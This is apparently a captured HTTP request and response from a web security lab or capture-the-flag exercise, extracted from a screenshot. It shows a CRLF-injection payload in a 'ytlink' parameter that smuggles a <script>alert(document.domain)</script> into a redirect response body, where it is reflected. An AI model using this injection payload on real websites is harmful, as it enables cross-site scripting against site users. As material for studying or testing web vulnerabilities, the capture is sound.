 Request
Pretty Raw Hex \n
1 GET /embed?ytlink=
https%3A%2F%2Fwww.youtube.com%2Fembed%2FdQw4w9WgXcQ%3Fautopla
y%3D1%26loop%3D1%26version%3D3%26playlist%3DdQw4w9WgXcQ%0d%0a
%0d%0a%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E
HTTP/1.1
2 Host: 34.159.136.153:31869
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer:
http://34.159.136.153:31869/video?ytlink=https%3A%2F%2Fwww.yo
utube.com%2Fwatch%3Fv%3DdQw4w9WgXcQ&autoplay=1&loop=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-DNS-Prefetch-Control: off
3 Expect-CT: max-age=0
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=15552000;
includeSubDomains
6 X-Download-Options: noopen
7 X-Content-Type-Options: nosniff
8 X-Permitted-Cross-Domain-Policies: none
9 Referrer-Policy: no-referrer
10 X-XSS-Protection: 0
11 Content-Type: text/html; charset=utf-8
12 Location:
https://www.youtube.com/embed/dQw4w9WgXcQ?autoplay=1&loop=1&v
ersion=3&playlist=dQw4w9WgXcQ
13 Content-Length: 51
14 ETag: W/"33-YUM57sC1nnhD8ebemWFhF+FBUhA"
15 Date: Mon, 06 Dec 2021 14:40:43 GMT
16 Connection: close
17
18 <script>
alert(document.domain)
</script>
Interesting!